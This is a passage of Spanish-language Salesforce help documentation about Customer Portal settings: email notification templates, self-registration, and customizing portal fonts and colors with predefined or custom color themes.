

## **Configuración de notificación de email**





#### **Configuración de notificación de email**

Nota: Puede estandarizar las plantillas de comunicación que se envían a los usuarios de todos los portales de clientes haciendo clic en el vínculo **Definir plantillas de email predeterminadas para todos los portales de clientes** en la sección Herramientas de la página de configuración del portal de clientes. Para obtener más información, consulte [Creación de varios](#page-2402-0) [portales de clientes](#page-2402-0) en la página 2397.

Sugerencia: Si planea utilizar la misma plantilla de comunicación para diferentes objetos, como Cambiar propietario de la plantilla de usuario de portal, es recomendable que incluya campos de texto y de combinación en la plantilla que sean adecuados para ambos objetos. Por ejemplo, si su organización tiene dos objetos personalizados, Garantía y Capacitación, y desea utilizar Cambiar propietario de la plantilla de usuario de portal para ambos objetos, los campos de texto y de combinación deberían mostrar: "Se le ha asignado un nuevo registro. Id: {!Training.ID}{!Warranty.Id}." Cuando se envíe la plantilla se mostrarán únicamente los campos de combinación relevantes.



## **Apariencia**





## **Configuración de inscripción automática**

## **Configuración de inscripción automática**





#### **Configuración de inscripción automática**

**4.** Haga clic en **Guardar** para guardar la configuración de su portal de clientes.

#### <span id="page-2411-0"></span>CONSULTE TAMBIÉN

[Configuración de su portal de clientes.](#page-2396-0)

## Personalizar sus fuentes y colores del Portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede personalizar las fuentes y los colores del portal de clientes de Salesforce para reflejar la marca de su compañía. Las fuentes y los colores de su portal se especifican en un "tema de color" del portal. Seleccione un tema de color predefinido y personalícelo con la imagen de su compañía. Puede hacer clic en el vínculo **Ver ejemplos** para ver todos los atributos del tema que puede personalizar.

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Portal de clientes**.
- **2.** Seleccione el nombre de su portal de clientes.
- **3.** Haga clic en **Cambiar fuentes y colores del portal**.
- **4.** Seleccione un tema de color de la lista desplegable Tema de color. En la lista desplegable Tema de color, seleccione Personalizado para crear su propio tema desde el principio. La sección Vista previa muestra automáticamente el tema de color que seleccione.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cambiar las fuentes y colores del portal de clientes:
- **5.** También puede personalizar el color de cualquier tema que seleccione:
	- **•** Ingresando un valor hexadecimal en cualquier atributo de tema o
	- **•** Haciendo clic en el valor hexadecimal de cualquier atributo de tema y seleccionando un color en el editor instantáneo

Cuando personalice un tema, su nombre cambiará automáticamente a Personalizado cuando lo guarde. Puede personalizar las siguientes opciones, que aparecerán automáticamente en las secciones de vista previa:



#### **Estilos de página**



# **Estilos de página**



